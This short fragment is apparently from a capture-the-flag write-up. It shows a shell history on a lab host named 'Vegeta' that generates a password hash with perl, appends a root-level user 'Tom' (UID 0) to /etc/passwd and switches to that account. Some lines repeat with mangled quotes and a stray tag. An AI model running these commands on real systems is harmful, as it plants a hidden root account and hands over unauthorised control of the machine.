 trunks@Vegeta:~$ cat .bash_history
perl -le ‘print crypt(“Password@973″,”addedsalt”)’
perl -le 'print crypt("Password@973","addedsalt")'
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd[/sh]
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
ls
su Tom
ls -la